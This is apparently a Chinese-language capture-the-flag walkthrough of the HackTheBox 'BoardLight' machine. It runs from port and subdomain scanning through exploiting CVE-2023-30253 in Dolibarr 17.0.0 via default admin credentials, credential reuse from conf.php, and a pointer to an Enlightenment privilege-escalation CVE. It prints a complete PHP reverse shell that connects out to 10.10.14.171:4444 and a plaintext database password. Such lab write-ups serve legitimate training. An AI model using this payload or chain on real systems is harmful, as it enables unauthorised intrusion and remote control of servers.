1 信息收集
NMAP端口扫描
端口扫描开放 22、80 端口
80端口测试
# 添加 boardLight.htb 到hosts文件
echo "10.10.11.11 boardLight.htb" | sudo tee -a /etc/hosts

检查网页源代码,发现 board.htb

# 添加 board.htb 到 hosts 文件
echo "10.10.11.11 board.htb" | sudo tee -a /etc/hosts
board.htb 和 boardlight.htb 站点 80 端口没有区别,没有其他可利用信息

子域名&目录扫描
目录扫描未发现利用点
python3 dirsearch.py -u http://boardlight.htb/
python3 dirsearch.py -u http://board.htb/
子域名扫描
./wfuzz -c -w subdomains-top1million-110000.txt -u http://board.htb/ -H "HOST:FUZZ.board.htb" --hl 517
./wfuzz -c -w subdomains-top1million-110000.txt -u http://boardlight.htb/ -H "HOST:FUZZ.boardlight.htb" --hl 517
识别到子域 crm.board.htb,站点使用 Dolibarr 组件,并且版本为 17.0.0

搜索 Dolibarr 17.0.0 ,Dolibarr <= 17.0.0存在一个PHP 命令注入漏洞 (CVE-2023-30253)
2 CVE-2023-30253利用
17.0.1 之前的版本 Dolibarr 允许经过身份验证的用户通过大写操作执行远程代码:在注入的数据中使用 <?PHP 即可。

1.使用默认账号密码登录 admin:admin

2.添加 website 并配置 pages


3.编辑 HTML 源并在其中添加 PHP 代码测试,<?PHP echo system("id")>,执行成功



反弹shell
<?PHP
// 反弹shell命令
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.171';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>


3 横向移动
目前登录用户 www-data,检查当前权限下文件,发现 conf.php 文件
cd /var/www/html/crm.board.htb/htdocs/conf
cat conf.php

但是 dolibarrowner :serverfun2$2023!! ssh 无法登录,查看系统其他用户,/home 下发现用户 larissa

用户 larissa 用户登录成功


4 权限提升
上传 linpeas.sh 文件

chmod +x linpeas.sh
./linpeas.sh
系统使用 enlightenment 0.23.1,存在 CVE-2022-37706 漏洞

点击查看 CVE-2022-37706 exp地址